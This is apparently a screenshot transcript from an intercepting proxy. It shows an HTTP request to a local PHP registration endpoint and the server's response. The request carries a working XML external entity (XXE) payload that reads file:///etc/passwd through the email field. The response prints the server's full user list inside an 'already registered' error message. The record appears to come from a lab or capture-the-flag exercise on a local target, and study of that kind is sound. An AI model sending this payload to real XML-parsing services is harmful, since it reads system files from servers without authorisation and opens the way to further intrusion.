 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Length: 172
9 Connection: close
10
11 <?xml version="1.0" ?>
12 <!DOCTYPE test[
13 <!ENTITY a SYSTEM "file:///etc/passwd">
14 ]>
15 <root>
<name>
111
</name>
<tel>
222
</tel>
<email>
&a;
</email>
<password>
333
</password>
</root>
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.26
5 Vary: Accept-Encoding
6 Content-Length: 1227
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/
29 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/neti
30 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/f
31 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 is already registered!